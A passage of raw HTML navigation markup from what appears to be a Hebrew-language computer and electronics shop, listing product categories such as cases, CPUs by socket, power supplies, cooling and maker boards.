מחשב&eqdivisiondatarq=מארזי מחשב&eqshelfdatarq=ATX מארז&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ATX מארז</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מארזי מחשב&eqshelfdatarq=EATX מארז&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">EATX מארז</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מארזי מחשב&eqshelfdatarq=HTPC Cases&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HTPC Cases</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מארזי מחשב&eqshelfdatarq=ITX מארז&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ITX מארז</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מארזי מחשב&eqshelfdatarq=mATX מארז&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">mATX מארז</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מארזי מחשב&eqshelfdatarq=RackMount&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">RackMount</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מארזי מחשב&eqshelfdatarq=Server מארזי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Server מארזי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מארזי מחשב&eqshelfdatarq=STX מארז&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">STX מארז</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מארזי מחשב&eqshelfdatarq=מארזי ריג כרייה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מארזי ריג כרייה</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מארזי מחשב&eqshelfdatarq=פאנל קדמי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">פאנל קדמי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מארזי מחשב&eqshelfdatarq=תאורת לד למודינג&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תאורת לד למודינג</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1001&division=10012&catwas=1001&divwas=10012&cart=172252959554406087&hebnamesort=1&lang=heb">מארזי מחשב עם ספק</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מארזי מחשב עם ספק&eqshelfdatarq=מארז ATX עם ספק&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מארז ATX עם ספק</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מארזי מחשב עם ספק&eqshelfdatarq=מארז mATX עם ספק&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מארז mATX עם ספק</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1001&division=10013&catwas=1001&divwas=10013&cart=172252959554406087&hebnamesort=1&lang=heb">מוצר חריג</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מוצר חריג&eqshelfdatarq=מוצר שאיננו באתר&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מוצר שאיננו באתר</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1001&division=10014&catwas=1001&divwas=10014&cart=172252959554406087&hebnamesort=1&lang=heb">מעבדים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=AMD - AM4 - iGPU&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD - AM4 - iGPU</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=AMD Socket - AM4&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Socket - AM4</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=AMD Socket - AM5&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Socket - AM5</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=AMD Socket - AM5 - Bronze&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Socket - AM5 - Bronze</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=AMD Socket - AM5 EPYC&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Socket - AM5 EPYC</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=AMD Socket - AM5 Graphics&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Socket - AM5 Graphics</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=AMD Socket - SP3&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Socket - SP3</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=AMD Socket - SP5&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Socket - SP5</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=AMD Socket - sTR5&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Socket - sTR5</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=Intel LGA3647&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel LGA3647</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=Intel LGA4189&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel LGA4189</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=Intel LGA4677&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel LGA4677</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=Intel Server CPU&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel Server CPU</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=Intel Socket LGA1200&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel Socket LGA1200</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=Intel Socket LGA1700&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel Socket LGA1700</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=Intel Socket LGA1851&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel Socket LGA1851</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=Intel Socket LGA2066&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel Socket LGA2066</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=מעבדים&eqshelfdatarq=Intel Socket LGA775&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel Socket LGA775</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1001&division=10015&catwas=1001&divwas=10015&cart=172252959554406087&hebnamesort=1&lang=heb">ספקי כח</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=ספקי כח&eqshelfdatarq=ATX - 1000W&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ATX - 1000W</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=ספקי כח&eqshelfdatarq=ATX - 1200W&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ATX - 1200W</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=ספקי כח&eqshelfdatarq=ATX - 1500W&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ATX - 1500W</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=ספקי כח&eqshelfdatarq=ATX - 400W&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ATX - 400W</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=ספקי כח&eqshelfdatarq=ATX - 500W&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ATX - 500W</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=ספקי כח&eqshelfdatarq=ATX - 600W&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ATX - 600W</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=ספקי כח&eqshelfdatarq=ATX - 700W&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ATX - 700W</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=ספקי כח&eqshelfdatarq=ATX - 800W&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ATX - 800W</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=ספקי כח&eqshelfdatarq=Rackmount PSU&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Rackmount PSU</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=ספקי כח&eqshelfdatarq=SFX&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SFX</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=ספקי כח&eqshelfdatarq=ספקים קטנים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ספקים קטנים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1001&division=10016&catwas=1001&divwas=10016&cart=172252959554406087&hebnamesort=1&lang=heb">פתרונות קרור</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור&eqshelfdatarq=מאווררים - תוספות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מאווררים - תוספות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור&eqshelfdatarq=מאווררים לדיסקים קשיחים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מאווררים לדיסקים קשיחים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור&eqshelfdatarq=מאווררים לזיכרון&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מאווררים לזיכרון</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור&eqshelfdatarq=מאווררים לכרטיסי מסך&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מאווררים לכרטיסי מסך</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור&eqshelfdatarq=מאווררים למארזים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מאווררים למארזים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור&eqshelfdatarq=מאווררים למעבדים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מאווררים למעבדים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור&eqshelfdatarq=מאווררים לציפסט&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מאווררים לציפסט</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור&eqshelfdatarq=משחה לקרור&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">משחה לקרור</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור&eqshelfdatarq=מתאם&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מתאם</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור&eqshelfdatarq=תוסף למאורר&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תוסף למאורר</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1001&division=10017&catwas=1001&divwas=10017&cart=172252959554406087&hebnamesort=1&lang=heb">פתרונות קרור נוזלי</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור נוזלי&eqshelfdatarq=120mm&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">120mm</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור נוזלי&eqshelfdatarq=240mm&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">240mm</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור נוזלי&eqshelfdatarq=280mm&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">280mm</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור נוזלי&eqshelfdatarq=360mm&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">360mm</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור נוזלי&eqshelfdatarq=360mm - Gold&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">360mm - Gold</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור נוזלי&eqshelfdatarq=360mm - Silver&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">360mm - Silver</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור נוזלי&eqshelfdatarq=420mm&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">420mm</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור נוזלי&eqshelfdatarq=EK Backplate&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">EK Backplate</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=פתרונות קרור נוזלי&eqshelfdatarq=מערכות קירור - רכיבים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מערכות קירור - רכיבים</a></li>								</ul>																</div>					</li>								</ul>							</div>						</li>			<li>			<h4 class="sublevel1_trigger"><a href="/mainpage3.tmpl?category=1002&catwas=1002&cart=172252959554406087&lang=heb" id="megaanchor2">חפיצים</a></h4>			<div class="sublevbel sublevel1">					<span class="close_panel">X</span>					<ul class="masonry-container">																																																								<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1002&division=10018&catwas=1002&divwas=10018&cart=172252959554406087&hebnamesort=1&lang=heb">Wireless Video</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=Wireless Video&eqshelfdatarq=משדר וידאו&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">משדר וידאו</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1002&division=10019&catwas=1002&divwas=10019&cart=172252959554406087&hebnamesort=1&lang=heb">אנרגיה סולארית</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=אנרגיה סולארית&eqshelfdatarq=battery-powered generators&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">battery-powered generators</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=אנרגיה סולארית&eqshelfdatarq=פאנלים סולאריים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">פאנלים סולאריים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1002&division=10020&catwas=1002&divwas=10020&cart=172252959554406087&hebnamesort=1&lang=heb">חומרי אריזה</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=חומרי אריזה&eqshelfdatarq=סרטי אריזה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">סרטי אריזה</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1002&division=10021&catwas=1002&divwas=10021&cart=172252959554406087&hebnamesort=1&lang=heb">כושר ובריאות</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=כושר ובריאות&eqshelfdatarq=פתרונות כושר ובריאות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">פתרונות כושר ובריאות</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1002&division=10022&catwas=1002&divwas=10022&cart=172252959554406087&hebnamesort=1&lang=heb">כלי עבודה</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=כלי עבודה&eqshelfdatarq=חרמשים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">חרמשים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=כלי עבודה&eqshelfdatarq=מברגות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מברגות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=כלי עבודה&eqshelfdatarq=מגזמות חשמליות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מגזמות חשמליות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=כלי עבודה&eqshelfdatarq=מולטי כלי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מולטי כלי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=כלי עבודה&eqshelfdatarq=מכונות שטיפה בלחץ&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מכונות שטיפה בלחץ</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=כלי עבודה&eqshelfdatarq=מכסחות דשא&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מכסחות דשא</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=כלי עבודה&eqshelfdatarq=מפוחים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מפוחים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=כלי עבודה&eqshelfdatarq=משורי דיסק&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">משורי דיסק</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=כלי עבודה&eqshelfdatarq=משורי שרשרת&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">משורי שרשרת</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=כלי עבודה&eqshelfdatarq=רתכות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">רתכות</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1002&division=10023&catwas=1002&divwas=10023&cart=172252959554406087&hebnamesort=1&lang=heb">לוחות למייקרים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=לוחות למייקרים&eqshelfdatarq=ASUS Tinker&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ASUS Tinker</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=לוחות למייקרים&eqshelfdatarq=NVIDIA Jetson&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">NVIDIA Jetson</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1002&division=10024&catwas=1002&divwas=10024&cart=172252959554406087&hebnamesort=1&lang=heb">סטרימרים ונגני מדיה</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=סטרימרים ונגני מדיה&eqshelfdatarq=סטרימרים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">סטרימרים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=סטרימרים ונגני מדיה&eqshelfdatarq=פטיפונים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">פטיפונים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1002&division=10025&catwas=1002&divwas=10025&cart=172252959554406087&hebnamesort=1&lang=heb">פתרונות ביומטרים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=פתרונות ביומטרים&eqshelfdatarq=Biometric HD case&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Biometric HD case</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=פתרונות ביומטרים&eqshelfdatarq=קוראי טביעת אצבע&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">קוראי טביעת אצבע</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1002&division=10026&catwas=1002&divwas=10026&cart=172252959554406087&hebnamesort=1&lang=heb">פתרונות חכמים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=פתרונות חכמים&eqshelfdatarq=HomingPIN&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HomingPIN</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=פתרונות חכמים&eqshelfdatarq=לדים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">לדים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1002&division=10027&catwas=1002&divwas=10027&cart=172252959554406087&hebnamesort=1&lang=heb">רכב</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=רכב&eqshelfdatarq=מעקב מבוסס GPS&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מעקב מבוסס GPS</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1002&division=10028&catwas=1002&divwas=10028&cart=172252959554406087&hebnamesort=1&lang=heb">רספברי פי</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=רספברי פי&eqshelfdatarq=לוחות וערכות Pi&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">לוחות וערכות Pi</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=רספברי פי&eqshelfdatarq=מארזים ל Pi&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מארזים ל Pi</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=רספברי פי&eqshelfdatarq=מוצרים משלימים ל 